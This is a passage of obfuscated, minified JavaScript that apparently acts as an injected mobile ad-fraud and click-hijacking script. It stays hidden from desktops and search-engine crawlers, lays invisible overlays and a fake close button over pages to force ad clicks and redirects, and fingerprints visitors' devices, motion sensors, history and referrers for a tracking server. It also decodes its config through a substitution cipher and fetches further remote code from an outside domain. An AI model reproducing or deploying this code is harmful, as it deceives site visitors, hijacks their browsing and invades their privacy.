_0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKK1{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g0=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/s0@0p(mJ::{7hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/s0@0p(mJ::{7hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var qcugbkly_is_ws = qcugbkly_is_kk = 1;